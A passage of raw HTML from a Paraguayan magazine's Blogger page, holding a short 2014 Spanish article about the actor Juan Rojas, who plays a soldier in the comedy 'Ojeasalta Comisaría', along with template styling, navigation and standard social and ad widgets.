10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
.theme-opt {
display: block !important;
}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important;text-align: center;}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;}
body#layout #sidebar-wrapper .section{border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:27.8%;float:left;margin:0 5px 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec .draggable-widget .widget-wrap2{}
body#layout #main-wrapper #main{margin-right:4px;}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec .draggable-widget .widget-wrap2{cursor:move}
body#layout #sidebar{margin-top:10px}
body#layout #footer{overflow:hidden;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2{cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.2/jquery.min.js' type='text/javascript'></script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4044921563698615399&amp;zx=a62c85ba-8a82-4f1b-af93-a37aa0004289' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4044921563698615399&amp;zx=a62c85ba-8a82-4f1b-af93-a37aa0004289' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-7690855460468278 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Pacifico&family=Permanent+Marker&family=Lobster&family=Great+Vibes&family=Barlow+Semi+Condensed&family=Dancing+Script&family=Anton"></head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>Inicio</a></li>
<li><a href='http://revistadpm.blogspot.com/p/quienes-somos-revista-de-primera-mano.html'>Nosotros</a></li>
<li><a href='http://revistadpm.blogspot.com/p/contacto.html'>Contacto</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='youtube' href='//https://www.youtube.com/channel/UCEegVZchYGvB_SHZW4VQxZA?view_as=subscriber' target='_blank' title='youtube'></a></li>
<li><a class='Instagram' href='//https://www.instagram.com/revista_dpm/' target='_blank' title='Instagram'></a></li>
<li><a class='facebook' href='https://www.facebook.com/REVISTA-DE-PRIMERA-MANO-141448635940833/' target='_blank' title='facebook'></a></li>
<li><a class='instagram' href='http://' target='_blank' title='instagram'></a></li>
<li><a class='youtube' href='http://' target='_blank' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>


<div id="outer-wrapper" class="item">

    <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.revistadeprimeramano.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Revista DE PRIMERA MANO' height='179px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHqERgEWwKp16gZs6VZ1kMyW-n832QLs1D4vHLbktpfYgiCfodVf_gztH-WJIgILxbR9dr2SXFnYbRjGNkCoet5IpAvSQMKPPwC3tsI49ZJozZlHLu2QJ4z1bfjsLTbz7liyOmJS-rQCo/s1600/DPM+copia+%25282%2529.jpg' style='display: block' width='179px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>REVISTA</span></p>
</div>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<img alt="" src="[data-uri]" / />
</div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.revistadeprimeramano.com/'>Inicio</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/BELLEZA%20Y%20EST%C3%89TICA?&max-results=10' itemprop='url'>Belleza</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/ARTE?&max-results=10' itemprop='url'>Espectáculo</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/SOCIALES?&max-results=10' itemprop='url'>Relatos y Sociales</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/TURISMO?&max-results=10' itemprop='url'>Turismo</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/MASCOTAS?&max-results=10' itemprop='url'>Mascotas</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/Tecnologia?&max-results=10' itemprop='url'>Tecnologia</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/SALUD?&max-results=10' itemprop='url'>Salud</a></li>
<li itemprop='name'><a href='http://revistadpm.blogspot.com/search/label/EDITORIAL?&max-results=10' itemprop='url'>Editorial</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
             <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk4UuEn5Vvjzb_aJuYOICkE4u-9D0lzgJzeD7DCPtZ7AK7DxuVcoGcx9yVP9wyIckwfrkxFgn_sDS8WSri0y59Dn8acJGFW1Y7IcAWmg8GMJRy6sSdPCZYdNOG18ZMhCLNR6h18T9P5CU/s1600/juan.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.revistadeprimeramano.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.revistadeprimeramano.com/search/label/ARTE' property='v:title' rel='v:url'>ARTE</a></span>
<brc>/</brc>
<span>WENSESLAO ROLANDO ROMERO ACUÑA</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
WENSESLAO ROLANDO ROMERO ACUÑA
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/04854855744483899237' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/04854855744483899237' rel='author' title='REVISTA DE PRIMERA MANO'>
<span itemprop='name'>REVISTA DE PRIMERA MANO</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.revistadeprimeramano.com/2014/10/wenseslao-rolando-romero-acuna_96.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.revistadeprimeramano.com/2014/10/wenseslao-rolando-romero-acuna_96.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2014-10-29T11:58:00-07:00'>octubre 29, 2014</abbr></a>
</span>
<span class='label-head'>
<a href='https://www.revistadeprimeramano.com/search/label/ARTE' rel='tag'>ARTE</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-577271449736087133' itemprop='articleBody'>
<meta content='PERSONAJE DE &quot;OJEASALTA COMISARÍA&quot; Edición 106 Lic. Juan Rojas personifica al valiente soldado de la obra teatral  Ojeasalta Comis...' name='twitter:description'/>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk4UuEn5Vvjzb_aJuYOICkE4u-9D0lzgJzeD7DCPtZ7AK7DxuVcoGcx9yVP9wyIckwfrkxFgn_sDS8WSri0y59Dn8acJGFW1Y7IcAWmg8GMJRy6sSdPCZYdNOG18ZMhCLNR6h18T9P5CU/s1600/juan.jpg" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk4UuEn5Vvjzb_aJuYOICkE4u-9D0lzgJzeD7DCPtZ7AK7DxuVcoGcx9yVP9wyIckwfrkxFgn_sDS8WSri0y59Dn8acJGFW1Y7IcAWmg8GMJRy6sSdPCZYdNOG18ZMhCLNR6h18T9P5CU/s1600/juan.jpg" width="169" /></a><span style="color: blue; font-size: large;"><b>PERSONAJE DE "OJEASALTA COMISARÍA"</b></span><br />Edición 106<br /><br /><div style="text-align: justify;">Lic. Juan Rojas personifica al valiente soldado de la obra teatral &nbsp;Ojeasalta Comisaría, comedia escrita por la Abog,. Beatriz Morel. &nbsp;Es un actor teatral experimentado que viene trabajando en diversas obras teatrales y, en esta obra denominada &#8220;La comedia del año&#8221;, se destacó por su gran carisma ganándose el cariño del público.</div><a name="more"></a><br /><div style="text-align: justify;">El nombre completo del personaje es Wenceslao Rolando Romero Acuña, que llegó a la comisaría para servir a la Patria como corresponde y, se encuentra con la triste realidad de la corrupción y gran interrogante que deja el procedimiento policial de su comisario Trifón Escurra.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Aún así, este soldado paraguayo no reniega de su misión y, con amor y entereza protege la tricolor bandera y quedó sirviendo y honrando a su patria. La Obra es presentada por el ELENCO DE TEATRO DE PRIMERA MANO.</div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.revistadeprimeramano.com/2014/10/wenseslao-rolando-romero-acuna_96.html&title=WENSESLAO ROLANDO ROMERO ACUÑA' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.revistadeprimeramano.com/2014/10/wenseslao-rolando-romero-acuna_96.html&title=WENSESLAO ROLANDO ROMERO ACUÑA' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.revistadeprimeramano.com/2014/10/wenseslao-rolando-romero-acuna_96.html&title=WENSESLAO ROLANDO ROMERO ACUÑA' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.revistadeprimeramano.com/2014/10/wenseslao-rolando-romero-acuna_96.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk4UuEn5Vvjzb_aJuYOICkE4u-9D0lzgJzeD7DCPtZ7AK7DxuVcoGcx9yVP9wyIckwfrkxFgn_sDS8WSri0y59Dn8acJGFW1Y7IcAWmg8GMJRy6sSdPCZYdNOG18ZMhCLNR6h18T9P5CU/s1600/juan.jpg&description=PERSONAJE DE &quot;OJEASALTA COMISARÍA&quot; Edición 106 Lic. Juan Rojas personifica al valiente soldado de la obra teatral  Ojeasalta Comis...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.revistadeprimeramano.com/2014/10/wenseslao-rolando-romero-acuna_96.html&title=WENSESLAO ROLANDO ROMERO ACUÑA' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<whatsapp href='https://www.revistadeprimeramano.com/2014/10/wenseslao-rolando-romero-acuna_96.html' text='WENSESLAO ROLANDO ROMERO ACUÑA'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=WENSESLAO ROLANDO ROMERO ACUÑA >> https://www.revistadeprimeramano.com/2014/10/wenseslao-rolando-romero-acuna_96.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Post Relacionado</h2>
</div>
<div id='related-ready'>
ARTE
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.revistadeprimeramano.com/2014/10/ojeasalta-comisaria_58.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.revistadeprimeramano.com/2014/10/torneo-inter-promo-colegio-area-5_82.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Comentar</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk4UuEn5Vvjzb_aJuYOICkE4u-9D0lzgJzeD7DCPtZ7AK7DxuVcoGcx9yVP9wyIckwfrkxFgn_sDS8WSri0y59Dn8acJGFW1Y7IcAWmg8GMJRy6sSdPCZYdNOG18ZMhCLNR6h18T9P5CU/s1600/juan.jpg' itemprop='url'/>
</div>
<meta content='Revista DE PRIMERA MANO' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".tab-facebook").append("<div class='fb-comments' data-href='https://www.revistadeprimeramano.com/2014/10/wenseslao-rolando-romero-acuna_96.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget Image' data-version='1' id='Image8'>
<h2>TAPA 2022</h2>
<div class='widget-content'>
<a href='https://scontent.fasu4-1.fna.fbcdn.net/v/t1.0-9/136072593_3592062597546069_8586544761072992839_o.jpg?_nc_cat=110&ccb=2&_nc_sid=730e14&_nc_ohc=F_r56lL_9_sAX_Libvf&_nc_ht=scontent.fasu4-1.fna&oh=6d217b031b671bfa0827bf81403872e0&oe=601CB100'>
<img alt='TAPA 2022' height='298' id='Image8_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgp8o9nPa1g0x0IklukhELQompEF_fhxnKs7uB1Yid2q8WLJ13-bq6AW94xrvH-ebGuL_N_DdN-AF6HzGzs2NQ386mxcKyp9rYbFamBJNgY9nFIaXxQ6kGappXKc-3ax7bVPeEROJWvmww/s298/TAPA+ALEXIS+EDICION+139.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Edición impresa </span>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>ESTAMOS EN:</h2>
<div class='widget-content'>
<ul>
<li><a href='https://twitter.com/DpmRevista'>Twitter</a></li>
<li><a href='https://www.facebook.com/REVISTA-DE-PRIMERA-MANO-141448635940833/'>Facebook</a></li>
<li><a href='https://www.instagram.com/revista_dpm/'>Instagram</a></li>
<li><a href='https://www.youtube.com/channel/UCEegVZchYGvB_SHZW4VQxZA?view_as=subscriber'>Youtube</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image7'>
<h2>SESIÓN DE FOTOS</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/141448635940833/photos/a.173345576084472/3138702622882071/?type=3&theater'>
<img alt='SESIÓN DE FOTOS' height='204' id='Image7_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4C9HCirDNaa6juNRQepRaHfPP53Ag_wKUSyPO0AoaAx0Heb8xoR2Vs7lZ6fOV-lMl4QuKQrlp4UfSGw4_lNqg9PSVEBIrFPhhXHTok2gXvIwPXN6OXedSxyYwmYjigLyhCpWkbwxHspw/s1600/SESION+PROMO.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Para eternizar tu estilo</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/Elenco-de-Teatro-De-Primera-MANO-1403078013288441" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/REVISTA-DE-PRIMERA-MANO-141448635940833//" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>SOMOS PIONEROS</h2>
<div class='widget-content'>
<img alt='SOMOS PIONEROS' height='311' id='Image4_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEh8HlbmAsqecbYQTmffzfKc0_oaXfbW4f3nJOOBcIffCfW3-XElamuQtbuoxL8cj61dfXgDIitDIpxVsCN61FsOkfh3B9DjvzOyfI7QskhPS0U_tu68GqZbYhGg3GAlZVgDh1ntFlgUpS52v1SgMoS_32efXKSui7QrwzcuGkopST7RGSTV1XpIh4K4=s311' width='231'/>
<br/>
<span class='caption'>REVISTA DE PRIMERA MANO</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>PARA QUE SEA INOLVIDABLE</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/watch/?v=585555152161852'>
<img alt='PARA QUE SEA INOLVIDABLE' height='154' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJiBo77JbllzbhDuvknR3YRZwVgO4gfUOSvuc1I6E0q__abYRjGGBAPcxBW0sHiWL4TqkBJ0ZMSEBOU_x40KpWEvRMArUa53UC1VMb37VxHCSFuF9Qwj32u6MW6YMqMdKJEAXFmDVSpJ4/s231/FOTOS+PRE+01.jpg' width='231'/>
</a>
<br/>
<span class='caption'>FOTOS PREVIAS AL EVENTO</span>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Vistas de página en total</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>SERVICIOS DE FOTOGRAFÍAS Y CARTELERÍAS</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/REVISTA-DE-PRIMERA-MANO-141448635940833/?ref=bookmarks'>
<img alt='SERVICIOS DE FOTOGRAFÍAS Y CARTELERÍAS' height='254' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjg-Nokx_5Ayh0jydwfXM4q6Kh3_xpVfNuK6AECFS0LVV2RczPRmmVhvcThOzciyagNETfaTPnQB-CBV98b52oZwPj28gS0GjtQqTS1NsQGFvHwJhOZr8jLBRcNqKvqmKi1vSYTf3dMuq0/s254/FOTO.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Para eventos sociales y empresariales</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Banner movil  2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-3937630876895240"
     data-ad-slot="8270007307"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Entrada destacada</h2>
<div class='post-summary'>
<h3><a href='https://www.revistadeprimeramano.com/2024/10/expo-internacional-de-inversiones.html'>EXPO INTERNACIONAL DE INVERSIONES INMOBILIARIAS</a></h3>
<p>
EXPO INMOBILIARIA EN CDE. La Cámara de Empresarios de Ciudad del Este y Alto Paraná  bajo la presidencia del Sr. Rigoberto Chamorro dio aper...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvl4cEltKdwCo9LHmaCZl9JXyNDKLdn4DvL1-piRKE4MjHnNkjrmYb_JKx-ka9ergSq1OQ9WqjDVWgFrZUP_NVPhTsCdPUYSmG5zEN3O_1zPUaP68ROO48L41Zz2hd86aj61lPwTsZzwlet35W0hMiz-535QcG5mIzuvirAGxSYT01lVVQ67e2XyTSWGE/s320/WhatsApp%20Image%202024-10-25%20at%2007.43.16.jpeg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>CREATIVIDAD</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/watch/?v=2698055407182344'>
<img alt='CREATIVIDAD' height='174' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSYMYnI3vj0mtQiVZfSApxoUWSts458MYUvvwWx7aVwQhpgdHsAR1ildVIw2QPbrx-0yVgSQ562poTQbzPTzR5jQJYtvoUisjx9NQKr229naq5L_wiWtSt8N9A_YeeMFMySmjM1RXnrBw/s231/CREACION.jpg' width='231'/>
</a>
<br/>
<span class='caption'>JUSTO LO QUE NECESITA</span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
